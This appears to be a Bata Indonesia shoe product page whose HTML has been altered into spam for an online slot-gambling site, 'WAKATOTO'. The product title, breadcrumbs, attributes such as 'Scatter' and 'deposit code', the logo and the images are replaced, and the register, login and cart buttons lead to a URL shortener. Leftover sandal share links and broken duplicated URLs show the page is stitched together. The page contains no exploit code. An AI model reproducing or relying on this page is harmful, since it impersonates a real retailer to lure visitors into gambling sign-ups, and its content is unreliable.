        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://tfuturewireless.com" class="ProductItem-nav-breadcrumb-link">WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://go.myshortlink.org/5mm4p5b" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://go.myshortlink.org/5mm4p5b" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" data-lazy="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" data-lazy="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://user-images.githubusercontent.com/141821980/278879627-0ba15c05-d383-4301-b8da-6549c15f6c58.png"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" title="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://go.myshortlink.org/5mm4p5b"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://go.myshortlink.org/5mm4p5b"
        data-url-customer="https://go.myshortlink.org/5mm4p5b"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Facebook" data-share="facebook" aria-label="Share WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" aria-label="Create a Pinterest Pin for WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" data-share="twitter" title="Share a link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Twitter" aria-label="Share a link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
